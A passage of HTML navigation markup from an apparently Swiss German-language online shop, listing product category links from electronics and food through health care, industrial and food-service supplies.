           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-spielerzubehor">Spielerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-konsolen">Konsolen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-spiele">Spiele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-pc-spieler">PC-Spieler</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77840"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/audio">Audio</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-audio-zubehor">Audio-Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-komponenten-fur-audiogerate">Komponenten für Audiogeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-buhnenausrustung">Bühnenausrüstung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-audiogerate-fur-dj">Audiogeräte für DJ</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-audio-player-und--recorder">Audio-Player und -Recorder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-elektrische-megaphone">Elektrische Megaphone</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/elektronik-lautsprechersysteme">Lautsprechersysteme</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 74584"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/lebensmittel">Lebensmittel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-vorspeisen-und-snacks">Vorspeisen und Snacks</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-fleisch--meeresfruchte-und-eier">Fleisch, Meeresfrüchte und Eier</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-gewurze-und-saucen">Gewürze und Saucen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-geschenk-essen-korbe">Geschenk Essen Körbe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-kandierte-oder-mit-schokolade-uberzogene-fruchte">Kandierte oder mit Schokolade überzogene Früchte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-sußigkeiten-und-pralinen">Süßigkeiten und Pralinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-fruchte-und-gemuse">Früchte und Gemüse</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-getreide--reis-und-getreide">Getreide, Reis und Getreide</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-zutaten-fur-eintopfe-und-braten">Zutaten für Eintöpfe und Braten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-milchprodukte">Milchprodukte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-saucen-und-pasten">Saucen und Pasten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-pasta-und-nudeln">Pasta und Nudeln</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-die-backerei">Die Bäckerei</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-nusse-und-samen">Nüsse und Samen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-fertiggerichte">Fertiggerichte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-vegetarische-produkte--tofu-und-soja">Vegetarische Produkte, Tofu und Soja</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-gefrorene-desserts-und-neuheiten">Gefrorene Desserts und Neuheiten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-gewurze">Gewürze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-suppen-und-bruhen">Suppen und Brühen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 74584"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/getranke">Getränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-getranke-auf-essigbasis">Getränke auf Essigbasis</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-alkoholische-getranke">Alkoholische Getränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-getranke-mit-fruchtgeschmack">Getränke mit Fruchtgeschmack</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-kaffee">Kaffee</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-energy-drinks-und-sportgetranke">Energy Drinks und Sportgetränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-tees-und-aufgusse">Tees und Aufgüsse</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-heiße-schokolade">Heiße Schokolade</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-milch">Milch</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-flip">Flip</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-krautermilch">Kräutermilch</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-buttermilch">Buttermilch</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-sprudel">Sprudel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-getrankemischungen">Getränkemischungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-wasser">Wasser</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-saft">Saft</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 74584"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/tabak-produkte">Tabak produkte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-pfeifen-rauchen">Pfeifen rauchen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-zigaretten">Zigaretten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-zigarren">Zigarren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-rauch-kauen">Rauch kauen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-elektronische-zigaretten-und-vaporizer">Elektronische Zigaretten und Vaporizer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/essen--getranke-und-tabak-loser-rauch">Loser Rauch</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79760"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/fahrzeugteile--zubehor">Fahrzeugteile &amp; Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-lagerung-und-verladung-von-fahrzeugen">Lagerung und Verladung von Fahrzeugen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-kfz-elektronik">Kfz-Elektronik</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-wartung--pflege-und-dekoration-von-kraftfahrzeugen">Wartung, Pflege und Dekoration von Kraftfahrzeugen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-teile-und-zubehor-fur-boote">Teile und Zubehör für Boote</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-flugzeugteile-und-zubehor">Flugzeugteile und Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-kfz-teile">Kfz-Teile</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-fahrzeugsicherheit">Fahrzeugsicherheit</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79760"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/fahrzeuge">Fahrzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-flugzeug">Flugzeug</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-schiff">Schiff</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/fahrzeuge-und-teile-landfahrzeuge">Landfahrzeuge</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79174"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/gesundheitsvorsorge">Gesundheitsvorsorge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-zubehor-fur-biometrische-monitore">Zubehör für biometrische Monitore</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-akupunktur">Akupunktur</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-elastische-bandagen-fur-amputierte">Elastische Bandagen für Amputierte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-horgerate">Hörgeräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-verhutungsboxen">Verhütungsboxen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-inkontinenzhilfen">Inkontinenzhilfen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-comadres">Comadres</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-medizinboxen">Medizinboxen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-atempflege">Atempflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-physiotherapie-ausrustung">Physiotherapie-Ausrüstung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-spermizide">Spermizide</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-leitfahige-lotionen-und-gele">Leitfähige Lotionen und Gele</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-krankenhaus-erkennungsmarken">Krankenhaus-Erkennungsmarken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-luminotherapie-lampen">Luminotherapie-Lampen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-chirurgische-schmierstoffe">Chirurgische Schmierstoffe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-mobilitat-und-zuganglichkeit">Mobilität und Zugänglichkeit</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-medikamente">Medikamente</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-biometrische-monitore">Biometrische Monitore</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-fitness-und-ernahrung">Fitness und Ernährung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-erste-hilfe">Erste Hilfe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-kondome">Kondome</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-sammelbehalter">Sammelbehälter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-zahnspangen-und-kieferorthopadische-gerate">Zahnspangen und kieferorthopädische Geräte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-krankenhausalarmsysteme">Krankenhausalarmsysteme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-medizinische-tests">Medizinische Tests</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79174"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/personliche-sorgen">Persönliche Sorgen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-schlafmittel">Schlafmittel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-friseurladen-und-verschonerung">Friseurladen und Verschönerung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-braunungszelte">Bräunungszelte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-kosmetika">Kosmetika</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-watteballchen">Wattebällchen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-mundpflege">Mundpflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-tupfer">Tupfer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-sehkraftpflege">Sehkraftpflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-ruckenpflege">Rückenpflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-haarpflege">Haarpflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-ohrenpflege">Ohrenpflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-fußpflege">Fußpflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-deodorants-und-antitranspirantien">Deodorants und Antitranspirantien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-klistier-kits-und-zubehor">Klistier-Kits und Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-braunungsmatten">Bräunungsmatten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-massage-und-entspannung">Massage und Entspannung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-personliche-schmiermittel">Persönliche Schmiermittel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-damenhygieneartikel">Damenhygieneartikel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-pinzette">Pinzette</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 79174"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/schmuckreinigung-und--pflege">Schmuckreinigung und -pflege</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-uhrenreparatursatze">Uhrenreparatursätze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-schmuckreinigungswerkzeuge">Schmuckreinigungswerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-schmucketui">Schmucketui</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-dampfreiniger-fur-schmuck">Dampfreiniger für Schmuck</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gesundheit-und-schonheit-reinigungs--und-polierprodukte-fur-schmuck">Reinigungs- und Polierprodukte für Schmuck</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/industrielles-lagerungszubehor">Industrielles Lagerungszubehör</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/landwirtschaft">Landwirtschaft</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-vieh">Vieh</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/strafverfolgung">Strafverfolgung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-metalldetektoren">Metalldetektoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-fauste">Fäuste</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/industrielager">Industrielager</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-bildschirmturen-und--facher">Bildschirmtüren und -fächer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-industrielle-schranke">Industrielle Schränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-industrieregale">Industrieregale</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-fracht-container">Fracht Container</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/friseure-und-kosmetologie">Friseure und Kosmetologie</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-pedikure-stuhle">Pediküre Stühle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-friseurabdeckungen-und-nackenschutz">Friseurabdeckungen und Nackenschutz</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-friseurstuhle">Friseurstühle</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/wissenschaft-und-labor">Wissenschaft und Labor</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-laborausstattung">Laborausstattung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-biochemikalien">Biochemikalien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-laborproben">Laborproben</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-laborchemikalien">Laborchemikalien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-praparationskits">Präparationskits</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-laborbedarf">Laborbedarf</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/reinigungswagen-und-eimer">Reinigungswagen und Eimer</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/komponenten-der-automatisierungssteuerung">Komponenten der Automatisierungssteuerung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-speicherprogrammierbare-steuerungen">Speicherprogrammierbare Steuerungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-regler-mit-einstellbarer-geschwindigkeit-und-variabler-frequenz">Regler mit einstellbarer Geschwindigkeit und variabler Frequenz</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/konstruktion">Konstruktion</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-umfrage">Umfrage</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-verkehrskegel-und-fasser">Verkehrskegel und Fässer</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/schutzausrustung">Schutzausrüstung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-arbeitssicherheitsgurte">Arbeitssicherheitsgurte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-zubehor-fur-atemschutzmasken-und-gasmasken">Zubehör für Atemschutzmasken und Gasmasken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schutzhelme">Schutzhelme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schutzschurzen">Schutzschürzen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-kugelsichere-weste">Kugelsichere Weste</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schweißhelme">Schweißhelme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-sicherheits-knieschutzer">Sicherheits-Knieschützer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-sicherheitsgurt">Sicherheitsgurt</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schutzmasken">Schutzmasken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-sicherheitshandschuhe">Sicherheitshandschuhe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schutzbrille">Schutzbrille</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schutzanzug-gegen-gefahrstoffe">Schutzanzug gegen Gefahrstoffe</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/finanzierung-und-versicherung">Finanzierung und versicherung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-gold--oder-silberbarren">Gold- oder Silberbarren</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/filme-und-fernsehen">Filme und Fernsehen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/hotel-und-gastfreundschaft">Hotel und Gastfreundschaft</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/materialhandhabung">Materialhandhabung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-heben">Heben</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-forderer">Förderer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-ladeplattformen-und-paletten">Ladeplattformen und Paletten</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/herstellung">Herstellung</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/schwere-maschinerie">Schwere Maschinerie</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-brecher">Brecher</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/medizin">Medizin</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-chirurgische-peelings">Chirurgische Peelings</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-krankenhausvorhange">Krankenhausvorhänge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-krankenhauskleid">Krankenhauskleid</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-medizinische-lehrmittel">Medizinische Lehrmittel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-medizinische-ausrustung">Medizinische Ausrüstung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-medizinische-instrumente">Medizinische Instrumente</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-medizinische-mobel">Medizinische Möbel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-chirurgische-kleidung">Chirurgische Kleidung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-krankenhausbettwasche">Krankenhausbettwäsche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-medizinische-versorgung">Medizinische Versorgung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-chirurgische-kappen">Chirurgische Kappen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/bergbau">Bergbau</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/zahnheilkunde">Zahnheilkunde</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-zahnzement">Zahnzement</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-zahnarztliche-instrumente">Zahnärztliche Instrumente</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-prophylaktische-paste">Prophylaktische Paste</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/piercing-und-tatowierung">Piercing und Tätowierung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-piercingzubehor">Piercingzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-tatowierungsbedarf">Tätowierungsbedarf</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/werbung-und-marketing">Werbung und Marketing</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-anzeigen-fur-messen">Anzeigen für Messen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-messeschalter">Messeschalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-flyer">Flyer</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/nahrungsmittelservice">Nahrungsmittelservice</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-kunststoffbecken">Kunststoffbecken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-plattenheizungen">Plattenheizungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-food-service-wagen">Food-Service-Wagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-kisten-fur-backwaren">Kisten für Backwaren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-industrielle-friteuse">Industrielle Friteuse</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-verpackung-fur-die-reise">Verpackung für die Reise</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-platz-zum-aufbewahren-von-eis">Platz zum Aufbewahren von Eis</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-hot-dog-walzen">Hot-Dog-Walzen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-wasch--und-trocknungsmaschinen-fur-lebensmittel">Wasch- und Trocknungsmaschinen für Lebensmittel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-verkaufsautomaten">Verkaufsautomaten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-lebensmittelbehalter">Lebensmittelbehälter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-kontoinhaber">Kontoinhaber</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-einwegkappen">Einwegkappen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-lebensmittelbeutel-aus-kunststoff">Lebensmittelbeutel aus Kunststoff</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-einwegutensilien">Einwegutensilien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-einweg-servierutensilien">Einweg-Servierutensilien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schutzglaser-zum-buffet">Schutzgläser zum Buffet</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/signalisierung">Signalisierung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-not--und-ausgangsschilder">Not- und Ausgangsschilder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-offene-und-geschlossene-platten">Offene und geschlossene Platten</a></li> 
